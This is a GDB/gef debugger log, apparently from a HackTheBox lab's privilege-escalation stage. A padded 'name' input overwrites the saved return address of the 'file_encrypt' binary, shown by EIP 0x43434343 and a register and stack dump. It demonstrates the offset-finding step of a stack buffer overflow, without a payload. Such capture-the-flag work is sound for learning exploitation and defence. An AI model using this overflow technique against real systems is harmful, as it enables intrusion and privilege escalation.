 gef➤  run
Starting program: /home/agent47/workspace/HackTheBox/machines/Overflow/privesc/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Program received signal SIGSEGV, Segmentation fault.
0x43434343 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers $
$eax   : 0x5b
$ebx   : 0x41414141 ("AAAA"?)
$ecx   : 0xf7f91890  →  0x00000000
$edx   : 0x5b
$esp   : 0xffffd080  →  0xf7fe4500  →   pop edx
$ebp   : 0x42424242 ("BBBB"?)
$esi   : 0xf7f90000  →  0x001d9d6c
$edi   : 0xf7f90000  →  0x001d9d6c
$eip   : 0x43434343 ("CCCC"?)
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
stack $
0xffffd080│+0x0000: 0xf7fe4500  →   pop edx      ← $esp
0xffffd084│+0x0004: 0xffffd0a0  →  0x00000001
0xffffd088│+0x0008: 0x00000000
0xffffd08c│+0x000c: 0xf7dd0b41  →  <__libc_start_main+241> add esp, 0x10
0xffffd090│+0x0010: 0xf7f90000  →  0x001d9d6c
0xffffd094│+0x0014: 0xf7f90000  →  0x001d9d6c
0xffffd098│+0x0018: 0x00000000
0xffffd09c│+0x001c: 0xf7dd0b41  →  <__libc_start_main+241> add esp, 0x10
code:x86:32 $
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x43434343
threads $
[#0] Id 1, Name: "file_encrypt", stopped 0x43434343 in ?? (), reason: SIGSEGV
trace $